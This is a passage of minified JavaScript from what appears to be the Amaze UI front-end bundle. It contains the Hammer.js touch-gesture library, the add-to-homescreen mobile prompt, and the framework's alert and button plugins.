q(this.manager,t),this.mouse=new L(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function B(t,e){t&Mt?(this.primaryTouch=e.changedPointers[0].identifier,U.call(this,e)):t&(Nt|It)&&U.call(this,e)}function U(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var i={x:e.clientX,y:e.clientY};this.lastTouches.push(i);var n=this.lastTouches,s=function(){var t=n.indexOf(i);t>-1&&n.splice(t,1)};setTimeout(s,ne)}}function V(t){for(var e=t.srcEvent.clientX,i=t.srcEvent.clientY,n=0;n<this.lastTouches.length;n++){var s=this.lastTouches[n],o=Math.abs(e-s.x),a=Math.abs(i-s.y);if(o<=se&&a<=se)return!0}return!1}function X(t,e){this.manager=t,this.set(e)}function Y(t){if(m(t,ue))return ue;var e=m(t,he),i=m(t,de);return e&&i?ue:e||i?e?he:de:m(t,ce)?ce:le}function j(){if(!ae)return!1;var t={},e=window.CSS&&window.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(i){t[i]=!e||window.CSS.supports("touch-action",i)}),t}function Z(t){this.options=ut({},this.defaults,t||{}),this.id=b(),this.manager=null,this.options.enable=u(this.options.enable,!0),this.state=me,this.simultaneous={},this.requireFail=[]}function G(t){return t&we?"cancel":t&ge?"end":t&ve?"move":t&fe?"start":""}function K(t){return t==Rt?"down":t==zt?"up":t==Lt?"left":t==_t?"right":""}function J(t,e){var i=e.manager;return i?i.get(t):t}function Q(){Z.apply(this,arguments)}function tt(){Q.apply(this,arguments),this.pX=null,this.pY=null}function et(){Q.apply(this,arguments)}function it(){Z.apply(this,arguments),this._timer=null,this._input=null}function nt(){Q.apply(this,arguments)}function st(){Q.apply(this,arguments)}function ot(){Z.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function at(t,e){return e=e||{},e.recognizers=u(e.recognizers,at.defaults.preset),new rt(t,e)}function rt(t,e){this.options=ut({},at.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=C(this),this.touchAction=new X(this,this.options.touchAction),lt(this,!0),o(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function lt(t,e){var i=t.element;if(i.style){var n;o(t.options.cssProps,function(s,o){n=w(i.style,o),e?(t.oldCssProps[n]=i.style[n],i.style[n]=s):i.style[n]=t.oldCssProps[n]||""}),e||(t.oldCssProps={})}}function ct(t,e){var i=document.createEvent("Event");i.initEvent(t,!0,!0),i.gesture=e,e.target.dispatchEvent(i)}var ut,ht=i(1),dt=i(2),pt=["","webkit","Moz","MS","ms","o"],mt=document.createElement("div"),ft="function",vt=Math.round,gt=Math.abs,yt=Date.now;ut="function"!=typeof Object.assign?function(t){if(void 0===t||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),i=1;i<arguments.length;i++){var n=arguments[i];if(void 0!==n&&null!==n)for(var s in n)n.hasOwnProperty(s)&&(e[s]=n[s])}return e}:Object.assign;var wt=a(function(t,e,i){for(var n=Object.keys(e),s=0;s<n.length;)(!i||i&&void 0===t[n[s]])&&(t[n[s]]=e[n[s]]),s++;return t},"extend","Use `assign`."),bt=a(function(t,e){return wt(t,e,!0)},"merge","Use `assign`."),Tt=1,xt=/mobile|tablet|ip(ad|hone|od)|android/i,Ct="ontouchstart"in window,Et=void 0!==w(window,"PointerEvent"),St=Ct&&xt.test(navigator.userAgent),kt="touch",Dt="pen",Ft="mouse",At="kinect",$t=25,Mt=1,Pt=2,Nt=4,It=8,Ot=1,Lt=2,_t=4,zt=8,Rt=16,qt=Lt|_t,Wt=zt|Rt,Ht=qt|Wt,Bt=["x","y"],Ut=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&h(this.element,this.evEl,this.domHandler),this.evTarget&&h(this.target,this.evTarget,this.domHandler),this.evWin&&h(T(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&d(this.element,this.evEl,this.domHandler),this.evTarget&&d(this.target,this.evTarget,this.domHandler),this.evWin&&d(T(this.element),this.evWin,this.domHandler)}};var Vt={mousedown:Mt,mousemove:Pt,mouseup:Nt},Xt="mousedown",Yt="mousemove mouseup";r(L,x,{handler:function(t){var e=Vt[t.type];e&Mt&&0===t.button&&(this.pressed=!0),e&Pt&&1!==t.which&&(e=Nt),this.pressed&&(e&Nt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:Ft,srcEvent:t}))}});var jt={pointerdown:Mt,pointermove:Pt,pointerup:Nt,pointercancel:It,pointerout:It},Zt={2:kt,3:Dt,4:Ft,5:At},Gt="pointerdown",Kt="pointermove pointerup pointercancel";window.MSPointerEvent&&!window.PointerEvent&&(Gt="MSPointerDown",Kt="MSPointerMove MSPointerUp MSPointerCancel"),r(_,x,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),s=jt[n],o=Zt[t.pointerType]||t.pointerType,a=o==kt,r=v(e,t.pointerId,"pointerId");s&Mt&&(0===t.button||a)?r<0&&(e.push(t),r=e.length-1):s&(Nt|It)&&(i=!0),r<0||(e[r]=t,this.callback(this.manager,s,{pointers:e,changedPointers:[t],pointerType:o,srcEvent:t}),i&&e.splice(r,1))}});var Jt={touchstart:Mt,touchmove:Pt,touchend:Nt,touchcancel:It},Qt="touchstart",te="touchstart touchmove touchend touchcancel";r(z,x,{handler:function(t){var e=Jt[t.type];if(e===Mt&&(this.started=!0),this.started){var i=R.call(this,t,e);e&(Nt|It)&&i[0].length-i[1].length===0&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:kt,srcEvent:t})}}});var ee={touchstart:Mt,touchmove:Pt,touchend:Nt,touchcancel:It},ie="touchstart touchmove touchend touchcancel";r(q,x,{handler:function(t){var e=ee[t.type],i=W.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:kt,srcEvent:t})}});var ne=2500,se=25;r(H,x,{handler:function(t,e,i){var n=i.pointerType==kt,s=i.pointerType==Ft;if(!(s&&i.sourceCapabilities&&i.sourceCapabilities.firesTouchEvents)){if(n)B.call(this,e,i);else if(s&&V.call(this,i))return;this.callback(t,e,i)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var oe=w(mt.style,"touchAction"),ae=void 0!==oe,re="compute",le="auto",ce="manipulation",ue="none",he="pan-x",de="pan-y",pe=j();X.prototype={set:function(t){t==re&&(t=this.compute()),ae&&this.manager.element.style&&pe[t]&&(this.manager.element.style[oe]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),Y(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var n=this.actions,s=m(n,ue)&&!pe[ue],o=m(n,de)&&!pe[de],a=m(n,he)&&!pe[he];if(s){var r=1===t.pointers.length,l=t.distance<2,c=t.deltaTime<250;if(r&&l&&c)return}return a&&o?void 0:s||o&&i&qt||a&&i&Wt?this.preventSrc(e):void 0},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var me=1,fe=2,ve=4,ge=8,ye=ge,we=16,be=32;Z.prototype={defaults:{},set:function(t){return ut(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(s(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=J(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return s(t,"dropRecognizeWith",this)?this:(t=J(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(s(t,"requireFailure",this))return this;var e=this.requireFail;return t=J(t,this),v(e,t)===-1&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(s(t,"dropRequireFailure",this))return this;t=J(t,this);var e=v(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(e,t)}var i=this,n=this.state;n<ge&&e(i.options.event+G(n)),e(i.options.event),t.additionalEvent&&e(t.additionalEvent),n>=ge&&e(i.options.event+G(n))},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=be)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(be|me)))return!1;t++}return!0},recognize:function(t){var e=ut({},t);return c(this.options.enable,[this,e])?(this.state&(ye|we|be)&&(this.state=me),this.state=this.process(e),void(this.state&(fe|ve|ge|we)&&this.tryEmit(e))):(this.reset(),void(this.state=be))},process:function(t){},getTouchAction:function(){},reset:function(){}},r(Q,Z,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,i=t.eventType,n=e&(fe|ve),s=this.attrTest(t);return n&&(i&It||!s)?e|we:n||s?i&Nt?e|ge:e&fe?e|ve:fe:be}}),r(tt,Q,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ht},getTouchAction:function(){var t=this.options.direction,e=[];return t&qt&&e.push(de),t&Wt&&e.push(he),e},directionTest:function(t){var e=this.options,i=!0,n=t.distance,s=t.direction,o=t.deltaX,a=t.deltaY;return s&e.direction||(e.direction&qt?(s=0===o?Ot:o<0?Lt:_t,i=o!=this.pX,n=Math.abs(t.deltaX)):(s=0===a?Ot:a<0?zt:Rt,i=a!=this.pY,n=Math.abs(t.deltaY))),t.direction=s,i&&n>e.threshold&&s&e.direction},attrTest:function(t){return Q.prototype.attrTest.call(this,t)&&(this.state&fe||!(this.state&fe)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=K(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),r(et,Q,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ue]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&fe)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),r(it,Z,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[le]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,s=t.distance<e.threshold,o=t.deltaTime>e.time;if(this._input=t,!s||!i||t.eventType&(Nt|It)&&!o)this.reset();else if(t.eventType&Mt)this.reset(),this._timer=n(function(){this.state=ye,this.tryEmit()},e.time,this);else if(t.eventType&Nt)return ye;return be},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===ye&&(t&&t.eventType&Nt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=yt(),this.manager.emit(this.options.event,this._input)))}}),r(nt,Q,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ue]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&fe)}}),r(st,Q,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:qt|Wt,pointers:1},getTouchAction:function(){return tt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,i=this.options.direction;return i&(qt|Wt)?e=t.overallVelocity:i&qt?e=t.overallVelocityX:i&Wt&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&i&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&gt(e)>this.options.velocity&&t.eventType&Nt},emit:function(t){var e=K(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),r(ot,Z,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ce]},process:function(t){var e=this.options,i=t.pointers.length===e.pointers,s=t.distance<e.threshold,o=t.deltaTime<e.time;if(this.reset(),t.eventType&Mt&&0===this.count)return this.failTimeout();if(s&&o&&i){if(t.eventType!=Nt)return this.failTimeout();var a=!this.pTime||t.timeStamp-this.pTime<e.interval,r=!this.pCenter||P(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,r&&a?this.count+=1:this.count=1,this._input=t;var l=this.count%e.taps;if(0===l)return this.hasRequireFailures()?(this._timer=n(function(){this.state=ye,this.tryEmit()},e.interval,this),fe):ye}return be},failTimeout:function(){return this._timer=n(function(){this.state=be},this.options.interval,this),be},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ye&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),at.VERSION="2.0.7",at.defaults={domEvents:!1,touchAction:re,enable:!0,inputTarget:null,inputClass:null,preset:[[nt,{enable:!1}],[et,{enable:!1},["rotate"]],[st,{direction:qt}],[tt,{direction:qt},["swipe"]],[ot],[ot,{event:"doubletap",taps:2},["tap"]],[it]],cssProps:{userSelect:"",touchSelect:"",touchCallout:"",contentZooming:"",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var Te=1,xe=2;rt.prototype={set:function(t){return ut(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?xe:Te},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var i,n=this.recognizers,s=e.curRecognizer;(!s||s&&s.state&ye)&&(s=e.curRecognizer=null);for(var o=0;o<n.length;)i=n[o],e.stopped===xe||s&&i!=s&&!i.canRecognizeWith(s)?i.reset():i.recognize(t),!s&&i.state&(fe|ve|ge)&&(s=e.curRecognizer=i),o++}},get:function(t){if(t instanceof Z)return t;for(var e=this.recognizers,i=0;i<e.length;i++)if(e[i].options.event==t)return e[i];return null},add:function(t){if(s(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(s(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,i=v(e,t);i!==-1&&(e.splice(i,1),this.touchAction.update())}return this},on:function(t,e){if(void 0!==t&&void 0!==e){var i=this.handlers;return o(f(t),function(t){i[t]=i[t]||[],i[t].push(e)}),this}},off:function(t,e){if(void 0!==t){var i=this.handlers;return o(f(t),function(t){e?i[t]&&i[t].splice(v(i[t],e),1):delete i[t]}),this}},emit:function(t,e){this.options.domEvents&&ct(t,e);var i=this.handlers[t]&&this.handlers[t].slice();if(i&&i.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var n=0;n<i.length;)i[n](e),n++}},destroy:function(){this.element&&lt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},ut(at,{INPUT_START:Mt,INPUT_MOVE:Pt,INPUT_END:Nt,INPUT_CANCEL:It,STATE_POSSIBLE:me,STATE_BEGAN:fe,STATE_CHANGED:ve,STATE_ENDED:ge,STATE_RECOGNIZED:ye,STATE_CANCELLED:we,STATE_FAILED:be,DIRECTION_NONE:Ot,DIRECTION_LEFT:Lt,DIRECTION_RIGHT:_t,DIRECTION_UP:zt,DIRECTION_DOWN:Rt,DIRECTION_HORIZONTAL:qt,DIRECTION_VERTICAL:Wt,DIRECTION_ALL:Ht,Manager:rt,Input:x,TouchAction:X,TouchInput:q,MouseInput:L,PointerEventInput:_,TouchMouseInput:H,SingleTouchInput:z,Recognizer:Z,AttrRecognizer:Q,Tap:ot,Pan:tt,Swipe:st,Pinch:et,Rotate:nt,Press:it,on:h,off:d,each:o,merge:bt,extend:wt,assign:ut,inherit:r,bindFn:l,prefixed:w}),function(t,e){function i(i,n){var s=t(i);s.data("hammer")||s.data("hammer",new e(s[0],n))}t.fn.hammer=function(t){return this.each(function(){i(this,t)})},e.Manager.prototype.emit=function(e){return function(i,n){e.call(this,i,n),t(this.element).trigger({type:i,gesture:n})}}(e.Manager.prototype.emit)}(ht,at),t.exports=dt.Hammer=at},function(t,e,i){"use strict";function n(){window.removeEventListener("load",n,!1),c=!0}function s(t){return u=u||new s.Class(t)}function o(t,e){for(var i in e)t[i]=e[i];return t}function a(){"#ath"==document.location.hash&&history.replaceState("",window.document.title,document.location.href.split("#")[0]),h.test(document.location.href)&&history.replaceState("",window.document.title,document.location.href.replace(h,"$1")),d.test(document.location.search)&&history.replaceState("",window.document.title,document.location.href.replace(d,"$2"))}var r=i(2),l="addEventListener"in window,c=!1;"complete"===document.readyState?c=!0:l&&window.addEventListener("load",n,!1);var u,h=/\/ath(\/)?$/,d=/([\?&]ath=[^&]*$|&ath=[^&]*(&))/;s.intl={en_us:{ios:"To add this web app to the home screen: tap %icon and then <strong>Add to Home Screen</strong>.",android:'To add this web app to the home screen open the browser option menu and tap on <strong>Add to homescreen</strong>. <small>The menu can be accessed by pressing the menu hardware button if your device has one, or by tapping the top right menu icon <span class="ath-action-icon">icon</span>.</small>'},zh_cn:{ios:"\u5982\u8981\u628a\u5e94\u7528\u7a0b\u5f0f\u52a0\u81f3\u4e3b\u5c4f\u5e55,\u8bf7\u70b9\u51fb%icon, \u7136\u540e<strong>\u52a0\u81f3\u4e3b\u5c4f\u5e55</strong>",android:'To add this web app to the home screen open the browser option menu and tap on <strong>Add to homescreen</strong>. <small>The menu can be accessed by pressing the menu hardware button if your device has one, or by tapping the top right menu icon <span class="ath-action-icon">icon</span>.</small>'},zh_tw:{ios:"\u5982\u8981\u628a\u61c9\u7528\u7a0b\u5f0f\u52a0\u81f3\u4e3b\u5c4f\u5e55, \u8acb\u9ede\u64ca%icon, \u7136\u5f8c<strong>\u52a0\u81f3\u4e3b\u5c4f\u5e55</strong>.",android:'To add this web app to the home screen open the browser option menu and tap on <strong>Add to homescreen</strong>. <small>The menu can be accessed by pressing the menu hardware button if your device has one, or by tapping the top right menu icon <span class="ath-action-icon">icon</span>.</small>'}};for(var p in s.intl)s.intl[p.substr(0,2)]=s.intl[p];s.defaults={appID:"org.cubiq.addtohome",fontSize:15,debug:!1,logging:!1,modal:!1,mandatory:!1,autostart:!0,skipFirstVisit:!1,startDelay:1,lifespan:15,displayPace:1440,maxDisplayCount:0,icon:!0,message:"",validLocation:[],onInit:null,onShow:null,onRemove:null,onAdd:null,onPrivate:null,privateModeOverride:!1,detectHomescreen:!1};var m=window.navigator.userAgent,f=window.navigator;o(s,{hasToken:"#ath"==document.location.hash||h.test(document.location.href)||d.test(document.location.search),isRetina:window.devicePixelRatio&&window.devicePixelRatio>1,isIDevice:/iphone|ipod|ipad/i.test(m),
isMobileChrome:m.indexOf("Android")>-1&&/Chrome\/[.0-9]*/.test(m)&&m.indexOf("Version")==-1,isMobileIE:m.indexOf("Windows Phone")>-1,language:f.language&&f.language.toLowerCase().replace("-","_")||""}),s.language=s.language&&s.language in s.intl?s.language:"en_us",s.isMobileSafari=s.isIDevice&&m.indexOf("Safari")>-1&&m.indexOf("CriOS")<0,s.OS=s.isIDevice?"ios":s.isMobileChrome?"android":s.isMobileIE?"windows":"unsupported",s.OSVersion=m.match(/(OS|Android) (\d+[_\.]\d+)/),s.OSVersion=s.OSVersion&&s.OSVersion[2]?+s.OSVersion[2].replace("_","."):0,s.isStandalone="standalone"in window.navigator&&window.navigator.standalone,s.isTablet=s.isMobileSafari&&m.indexOf("iPad")>-1||s.isMobileChrome&&m.indexOf("Mobile")<0,s.isCompatible=s.isMobileSafari&&s.OSVersion>=6||s.isMobileChrome;var v={lastDisplayTime:0,returningVisitor:!1,displayCount:0,optedout:!1,added:!1};s.removeSession=function(t){try{if(!localStorage)throw new Error("localStorage is not defined");localStorage.removeItem(t||s.defaults.appID)}catch(e){}},s.doLog=function(t){this.options.logging&&console.log(t)},s.Class=function(t){if(this.doLog=s.doLog,this.options=o({},s.defaults),o(this.options,t),this.options.debug&&(this.options.logging=!0),l){if(this.options.mandatory=this.options.mandatory&&("standalone"in window.navigator||this.options.debug),this.options.modal=this.options.modal||this.options.mandatory,this.options.mandatory&&(this.options.startDelay=-.5),this.options.detectHomescreen=this.options.detectHomescreen===!0?"hash":this.options.detectHomescreen,this.options.debug&&(s.isCompatible=!0,s.OS="string"==typeof this.options.debug?this.options.debug:"unsupported"==s.OS?"android":s.OS,s.OSVersion="ios"==s.OS?"8":"4"),this.container=document.documentElement,this.session=this.getItem(this.options.appID),this.session=this.session?JSON.parse(this.session):void 0,!s.hasToken||s.isCompatible&&this.session||(s.hasToken=!1,a()),!s.isCompatible)return void this.doLog("Add to homescreen: not displaying callout because device not supported");this.session=this.session||v;try{if(!localStorage)throw new Error("localStorage is not defined");localStorage.setItem(this.options.appID,JSON.stringify(this.session)),s.hasLocalStorage=!0}catch(e){s.hasLocalStorage=!1,this.options.onPrivate&&this.options.onPrivate.call(this)}for(var i=!this.options.validLocation.length,n=this.options.validLocation.length;n--;)if(this.options.validLocation[n].test(document.location.href)){i=!0;break}if(this.getItem("addToHome")&&this.optOut(),this.session.optedout)return void this.doLog("Add to homescreen: not displaying callout because user opted out");if(this.session.added)return void this.doLog("Add to homescreen: not displaying callout because already added to the homescreen");if(!i)return void this.doLog("Add to homescreen: not displaying callout because not a valid location");if(s.isStandalone)return this.session.added||(this.session.added=!0,this.updateSession(),this.options.onAdd&&s.hasLocalStorage&&this.options.onAdd.call(this)),void this.doLog("Add to homescreen: not displaying callout because in standalone mode");if(this.options.detectHomescreen){if(s.hasToken)return a(),this.session.added||(this.session.added=!0,this.updateSession(),this.options.onAdd&&s.hasLocalStorage&&this.options.onAdd.call(this)),void this.doLog("Add to homescreen: not displaying callout because URL has token, so we are likely coming from homescreen");"hash"==this.options.detectHomescreen?history.replaceState("",window.document.title,document.location.href+"#ath"):"smartURL"==this.options.detectHomescreen?history.replaceState("",window.document.title,document.location.href.replace(/(\/)?$/,"/ath$1")):history.replaceState("",window.document.title,document.location.href+(document.location.search?"&":"?")+"ath=")}if(!this.session.returningVisitor&&(this.session.returningVisitor=!0,this.updateSession(),this.options.skipFirstVisit))return void this.doLog("Add to homescreen: not displaying callout because skipping first visit");if(!this.options.privateModeOverride&&!s.hasLocalStorage)return void this.doLog("Add to homescreen: not displaying callout because browser is in private mode");this.ready=!0,this.options.onInit&&this.options.onInit.call(this),this.options.autostart&&(this.doLog("Add to homescreen: autostart displaying callout"),this.show())}},s.Class.prototype={events:{load:"_delayedShow",error:"_delayedShow",orientationchange:"resize",resize:"resize",scroll:"resize",click:"remove",touchmove:"_preventDefault",transitionend:"_removeElements",webkitTransitionEnd:"_removeElements",MSTransitionEnd:"_removeElements"},handleEvent:function(t){var e=this.events[t.type];e&&this[e](t)},show:function(t){if(this.options.autostart&&!c)return void setTimeout(this.show.bind(this),50);if(this.shown)return void this.doLog("Add to homescreen: not displaying callout because already shown on screen");var e=Date.now(),i=this.session.lastDisplayTime;if(t!==!0){if(!this.ready)return void this.doLog("Add to homescreen: not displaying callout because not ready");if(e-i<6e4*this.options.displayPace)return void this.doLog("Add to homescreen: not displaying callout because displayed recently");if(this.options.maxDisplayCount&&this.session.displayCount>=this.options.maxDisplayCount)return void this.doLog("Add to homescreen: not displaying callout because displayed too many times already")}this.shown=!0,this.session.lastDisplayTime=e,this.session.displayCount++,this.updateSession(),this.applicationIcon||("ios"==s.OS?this.applicationIcon=document.querySelector('head link[rel^=apple-touch-icon][sizes="152x152"],head link[rel^=apple-touch-icon][sizes="144x144"],head link[rel^=apple-touch-icon][sizes="120x120"],head link[rel^=apple-touch-icon][sizes="114x114"],head link[rel^=apple-touch-icon]'):this.applicationIcon=document.querySelector('head link[rel^="shortcut icon"][sizes="196x196"],head link[rel^=apple-touch-icon]'));var n="";"object"==typeof this.options.message&&s.language in this.options.message?n=this.options.message[s.language][s.OS]:"object"==typeof this.options.message&&s.OS in this.options.message?n=this.options.message[s.OS]:this.options.message in s.intl?n=s.intl[this.options.message][s.OS]:""!==this.options.message?n=this.options.message:s.OS in s.intl[s.language]&&(n=s.intl[s.language][s.OS]),n="<p>"+n.replace("%icon",'<span class="ath-action-icon">icon</span>')+"</p>",this.viewport=document.createElement("div"),this.viewport.className="ath-viewport",this.options.modal&&(this.viewport.className+=" ath-modal"),this.options.mandatory&&(this.viewport.className+=" ath-mandatory"),this.viewport.style.position="absolute",this.element=document.createElement("div"),this.element.className="ath-container ath-"+s.OS+" ath-"+s.OS+(s.OSVersion+"").substr(0,1)+" ath-"+(s.isTablet?"tablet":"phone"),this.element.style.cssText="-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-duration:0s;-webkit-transition-timing-function:ease-out;transition-property:transform,opacity;transition-duration:0s;transition-timing-function:ease-out;",this.element.style.webkitTransform="translate3d(0,-"+window.innerHeight+"px,0)",this.element.style.transform="translate3d(0,-"+window.innerHeight+"px,0)",this.options.icon&&this.applicationIcon&&(this.element.className+=" ath-icon",this.img=document.createElement("img"),this.img.className="ath-application-icon",this.img.addEventListener("load",this,!1),this.img.addEventListener("error",this,!1),this.img.src=this.applicationIcon.href,this.element.appendChild(this.img)),this.element.innerHTML+=n,this.viewport.style.left="-99999em",this.viewport.appendChild(this.element),this.container.appendChild(this.viewport),this.img?this.doLog("Add to homescreen: not displaying callout because waiting for img to load"):this._delayedShow()},_delayedShow:function(t){setTimeout(this._show.bind(this),1e3*this.options.startDelay+500)},_show:function(){var t=this;this.updateViewport(),window.addEventListener("resize",this,!1),window.addEventListener("scroll",this,!1),window.addEventListener("orientationchange",this,!1),this.options.modal&&document.addEventListener("touchmove",this,!0),this.options.mandatory||setTimeout(function(){t.element.addEventListener("click",t,!0)},1e3),setTimeout(function(){t.element.style.webkitTransitionDuration="1.2s",t.element.style.transitionDuration="1.2s",t.element.style.webkitTransform="translate3d(0,0,0)",t.element.style.transform="translate3d(0,0,0)"},0),this.options.lifespan&&(this.removeTimer=setTimeout(this.remove.bind(this),1e3*this.options.lifespan)),this.options.onShow&&this.options.onShow.call(this)},remove:function(){clearTimeout(this.removeTimer),this.img&&(this.img.removeEventListener("load",this,!1),this.img.removeEventListener("error",this,!1)),window.removeEventListener("resize",this,!1),window.removeEventListener("scroll",this,!1),window.removeEventListener("orientationchange",this,!1),document.removeEventListener("touchmove",this,!0),this.element.removeEventListener("click",this,!0),this.element.addEventListener("transitionend",this,!1),this.element.addEventListener("webkitTransitionEnd",this,!1),this.element.addEventListener("MSTransitionEnd",this,!1),this.element.style.webkitTransitionDuration="0.3s",this.element.style.opacity="0"},_removeElements:function(){this.element.removeEventListener("transitionend",this,!1),this.element.removeEventListener("webkitTransitionEnd",this,!1),this.element.removeEventListener("MSTransitionEnd",this,!1),this.container.removeChild(this.viewport),this.shown=!1,this.options.onRemove&&this.options.onRemove.call(this)},updateViewport:function(){if(this.shown){this.viewport.style.width=window.innerWidth+"px",this.viewport.style.height=window.innerHeight+"px",this.viewport.style.left=window.scrollX+"px",this.viewport.style.top=window.scrollY+"px";var t=document.documentElement.clientWidth;this.orientation=t>document.documentElement.clientHeight?"landscape":"portrait";var e="ios"==s.OS?"portrait"==this.orientation?screen.width:screen.height:screen.width;this.scale=screen.width>t?1:e/window.innerWidth,this.element.style.fontSize=this.options.fontSize/this.scale+"px"}},resize:function(){clearTimeout(this.resizeTimer),this.resizeTimer=setTimeout(this.updateViewport.bind(this),100)},updateSession:function(){s.hasLocalStorage!==!1&&localStorage&&localStorage.setItem(this.options.appID,JSON.stringify(this.session))},clearSession:function(){this.session=v,this.updateSession()},getItem:function(t){try{if(!localStorage)throw new Error("localStorage is not defined");return localStorage.getItem(t)}catch(e){s.hasLocalStorage=!1}},optOut:function(){this.session.optedout=!0,this.updateSession()},optIn:function(){this.session.optedout=!1,this.updateSession()},clearDisplayCount:function(){this.session.displayCount=0,this.updateSession()},_preventDefault:function(t){t.preventDefault(),t.stopPropagation()}},s.VERSION="3.2.2",t.exports=r.addToHomescreen=s},function(t,e,i){"use strict";var n=i(1),s=i(2),o=function(t,e){var i=this;this.options=n.extend({},o.DEFAULTS,e),this.$element=n(t),this.$element.addClass("am-fade am-in").on("click.alert.amui",".am-close",function(){i.close()})};o.DEFAULTS={removeElement:!0},o.prototype.close=function(){function t(){e.trigger("closed.alert.amui").remove()}var e=this.$element;e.trigger("close.alert.amui").removeClass("am-in"),s.support.transition&&e.hasClass("am-fade")?e.one(s.support.transition.end,t).emulateTransitionEnd(200):t()},s.plugin("alert",o),n(document).on("click.alert.amui.data-api","[data-am-alert]",function(t){var e=n(t.target);e.is(".am-close")&&n(this).alert("close")}),t.exports=o},function(t,e,i){"use strict";var n=i(1),s=i(2),o=function(t,e){this.$element=n(t),this.options=n.extend({},o.DEFAULTS,e),this.isLoading=!1,this.hasSpinner=!1};o.DEFAULTS={loadingText:"loading...",disabledClassName:"am-disabled",activeClassName:"am-active",spinner:void 0},o.prototype.setState=function(t,e){var i=this.$element,o="disabled",a=i.data(),r=this.options,l=i.is("input")?"val":"html",c="am-btn-"+t+" "+r.disabledClassName;t+="Text",r.resetText||(r.resetText=i[l]()),s.support.animation&&r.spinner&&"html"===l&&!this.hasSpinner&&(r.loadingText='<span class="am-icon-'+r.spinner+' am-icon-spin"></span>'+r.loadingText,this.hasSpinner=!0),e=e||(void 0===a[t]?r[t]:a[t]),i[l](e),setTimeout(n.proxy(function(){"loadingText"===t?(i.addClass(c).attr(o,o),this.isLoading=!0):this.isLoading&&(i.removeClass(c).removeAttr(o),this.isLoading=!1)},this),0)},o.prototype.toggle=function(){var t=!0,e=this.$element,i=this.$element.parent('[class*="am-btn-group"]'),n=o.DEFAULTS.activeClassName;if(i.length){var 